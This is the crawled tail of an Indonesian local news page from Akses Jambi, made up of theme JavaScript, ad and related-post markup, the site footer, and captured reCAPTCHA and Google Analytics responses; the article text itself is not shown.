	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://aksesjambi.com/news/11/11/2019/ratusan-asn-tenaga-pendidik-diambil-sumpah-dan-janjinya/&amp;media=" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Ratusan+ASN+Tenaga+Pendidik+Diambil+Sumpah+dan+Janjinya%20-%20https%3A%2F%2Faksesjambi.com%2Fnews%2F11%2F11%2F2019%2Fratusan-asn-tenaga-pendidik-diambil-sumpah-dan-janjinya%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
            </div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://aksesjambi.com/author/admin/">AksesNews</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="AksesNews"></span><meta itemprop="datePublished" content="2019-11-11T09:09:58+00:00"><meta itemprop="dateModified" content="2019-11-11T14:19:10+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://aksesjambi.com/news/11/11/2019/ratusan-asn-tenaga-pendidik-diambil-sumpah-dan-janjinya/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png"></span><meta itemprop="name" content="Jaringan Informasi Jambi"></span><meta itemprop="headline " content="Ratusan ASN Tenaga Pendidik Diambil Sumpah dan Janjinya"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aksesjambi.com/wp-content/themes/Newsmag4/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_3_690a6848308da = new tdBlock();
block_td_uid_3_690a6848308da.id = "td_uid_3_690a6848308da";
block_td_uid_3_690a6848308da.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Semua","color_preset":"","border_top":"","class":"td_uid_3_690a6848308da_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_690a6848308da_rand","tdc_css_class_style":"td_uid_3_690a6848308da_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":19859,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_3_690a6848308da.td_column_number = "3";
block_td_uid_3_690a6848308da.block_type = "td_block_related_posts";
block_td_uid_3_690a6848308da.post_count = "3";
block_td_uid_3_690a6848308da.found_posts = "20178";
block_td_uid_3_690a6848308da.header_color = "";
block_td_uid_3_690a6848308da.ajax_pagination_infinite_stop = "";
block_td_uid_3_690a6848308da.max_num_pages = "6726";
tdBlocksArray.push(block_td_uid_3_690a6848308da);
</script><div class="td_block_wrap td_block_related_posts td_uid_3_690a6848308da_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_690a6848308da" ><h4 class="td-related-title"><a id="td_uid_4_690a6848489c4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_690a6848308da" href="#">BERITA LAINNYA</a><a id="td_uid_5_690a6848489cb" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_690a6848308da" href="#">Akses News</a></h4><div id=td_uid_3_690a6848308da class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/news/04/11/2025/semarak-hut-ke-17-kota-sungai-penuh-pkk-gelar-beragam-lomba-di-jambore/" rel="bookmark" title="Semarak HUT ke-17 Kota Sungai Penuh, PKK Gelar Beragam Lomba di Jambore"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2025/11/884ce7af-f805-4d6e-825b-9e6ed7d18fb0-1-238x178.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2025/11/884ce7af-f805-4d6e-825b-9e6ed7d18fb0-1-238x178.jpg 238w, https://aksesjambi.com/wp-content/uploads/2025/11/884ce7af-f805-4d6e-825b-9e6ed7d18fb0-1-80x60.jpg 80w, https://aksesjambi.com/wp-content/uploads/2025/11/884ce7af-f805-4d6e-825b-9e6ed7d18fb0-1-100x75.jpg 100w, https://aksesjambi.com/wp-content/uploads/2025/11/884ce7af-f805-4d6e-825b-9e6ed7d18fb0-1-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Semarak HUT ke-17 Kota Sungai Penuh, PKK Gelar Beragam Lomba di Jambore"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/news/04/11/2025/semarak-hut-ke-17-kota-sungai-penuh-pkk-gelar-beragam-lomba-di-jambore/" rel="bookmark" title="Semarak HUT ke-17 Kota Sungai Penuh, PKK Gelar Beragam Lomba di Jambore">Semarak HUT ke-17 Kota Sungai Penuh, PKK Gelar Beragam Lomba di Jambore</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/news/04/11/2025/hadir-dengan-penyegaran-new-honda-genio-makin-bergaya-retro-fashionable/" rel="bookmark" title="Hadir dengan Penyegaran, New Honda Genio Makin Bergaya Retro &amp; Fashionable"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2025/11/c1de5484-ce99-4582-8bac-05f99ef1bc1b-1-238x178.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2025/11/c1de5484-ce99-4582-8bac-05f99ef1bc1b-1-238x178.jpg 238w, https://aksesjambi.com/wp-content/uploads/2025/11/c1de5484-ce99-4582-8bac-05f99ef1bc1b-1-80x60.jpg 80w, https://aksesjambi.com/wp-content/uploads/2025/11/c1de5484-ce99-4582-8bac-05f99ef1bc1b-1-100x75.jpg 100w, https://aksesjambi.com/wp-content/uploads/2025/11/c1de5484-ce99-4582-8bac-05f99ef1bc1b-1-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Hadir dengan Penyegaran, New Honda Genio Makin Bergaya Retro &amp; Fashionable"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/news/04/11/2025/hadir-dengan-penyegaran-new-honda-genio-makin-bergaya-retro-fashionable/" rel="bookmark" title="Hadir dengan Penyegaran, New Honda Genio Makin Bergaya Retro &amp; Fashionable">Hadir dengan Penyegaran, New Honda Genio Makin Bergaya Retro &amp; Fashionable</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/news/03/11/2025/ojk-cabut-izin-usaha-pt-sarana-aceh-ventura/" rel="bookmark" title="OJK Cabut Izin Usaha PT Sarana Aceh Ventura"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2025/11/6803a470-027b-435a-98c5-c0d7a16b6579-1-238x178.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2025/11/6803a470-027b-435a-98c5-c0d7a16b6579-1-238x178.jpg 238w, https://aksesjambi.com/wp-content/uploads/2025/11/6803a470-027b-435a-98c5-c0d7a16b6579-1-80x60.jpg 80w, https://aksesjambi.com/wp-content/uploads/2025/11/6803a470-027b-435a-98c5-c0d7a16b6579-1-100x75.jpg 100w, https://aksesjambi.com/wp-content/uploads/2025/11/6803a470-027b-435a-98c5-c0d7a16b6579-1-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="OJK Cabut Izin Usaha PT Sarana Aceh Ventura"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/news/03/11/2025/ojk-cabut-izin-usaha-pt-sarana-aceh-ventura/" rel="bookmark" title="OJK Cabut Izin Usaha PT Sarana Aceh Ventura">OJK Cabut Izin Usaha PT Sarana Aceh Ventura</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_690a6848308da" data-td_block_id="td_uid_3_690a6848308da"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_690a6848308da" data-td_block_id="td_uid_3_690a6848308da"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_6_690a68484a37a_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    
        <div class="td-container td-footer-instagram-container">
            
            <div class="td-instagram-user">
                <h4 class="td-footer-instagram-title td-container-border">
                    Ikuti kami di instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/AksesNews" target="_blank">@AksesNews</a>
                </h4>
            </div>

            <div class="td_block_wrap td_block_instagram td_uid_7_690a68484a4d3_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_690a68484a4d3" ><div id=td_uid_7_690a68484a4d3 class="td-instagram-wrap td_block_inner td-pb-margin-side td-column-1"></div></div> <!-- ./block -->        </div>

    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12">
			<aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><h1 style="text-align: center;"><span style="color: #ffffff;"><strong>PT. MEDIA AKSES JAMBI</strong></span></h1>
<p style="text-align: center;"><img decoding="async" loading="lazy" class="size-medium wp-image-22403 aligncenter" src="https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-350x261.png" alt="" width="350" height="261" srcset="https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter.png 350w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-80x60.png 80w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-100x75.png 100w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-180x135.png 180w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-238x178.png 238w" sizes="(max-width: 350px) 100vw, 350px" /></p>
<p style="text-align: center;">Jln. Marene, Lrg. Merpati 4 – RT. 24<br />
Kel. Eka Jaya – Kec. Paal Merah<br />
Kota Jambi – 36139<br />
<span style="color: #0098db;"><strong>Akses Layanan:</strong> </span>0852 6706 6772<br />
<span style="color: #0098db;"><strong>Email:</strong></span> aksesjambi@yahoo.com</p>
</div>
		</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-bottom-view-container"><ul id="menu-bottom-view" class="td-subfooter-menu"><li id="menu-item-83052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-83052"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
<li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-851"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
<li id="menu-item-51733" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51733"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
<li id="menu-item-51738" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51738"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
<li id="menu-item-51737" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51737"><a href="https://aksesjambi.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1011" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1011"><a href="https://aksesjambi.com/media-partners/">Channels</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        Copyright © PT. Media Akses Jambi
                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2986332992265225",
    enable_page_level_ads: true
  });
</script></div>


    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.2 (rara)
        Deploy mode: deploy
        
        uid: 690a6849083f5
    -->

    <script type='text/javascript' src='https://aksesjambi.com/wp-content/themes/Newsmag4/js/tagdiv_theme.min.js?ver=4.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[19859]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://aksesjambi.com/wp-content/themes/Newsmag4/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://aksesjambi.com/wp-content/themes/Newsmag4';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_690a684908534">.akses-populer{
    color: white;
}</textarea>
						<div id="td_live_css_uid_1_690a684908534" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_690a684908534');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_690a684908534");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.6.2 on 2025-11-05 03:55:37 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="duwS2kxxgfCrXPuP4DYGjA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762289740982');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1306450803&t=pageview&_s=1&dl=https%3A%2F%2Faksesjambi.com%2Fnews%2F11%2F11%2F2019%2Fratusan-asn-tenaga-pendidik-diambil-sumpah-dan-janjinya%2F&ul=en-us%40posix&dt=Ratusan%20ASN%20Tenaga%20Pendidik%20Diambil%20Sumpah%20dan%20Janjinya%20%7C%20Akses%20News&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1672553813&gjid=1115082712&cid=2029259008.1762289739&tid=UA-119901216-1&_gid=215843664.1762289739&_r=1&_slc=1&z=699705025
body_size: -450
content:
2,cG-60M58W92GJ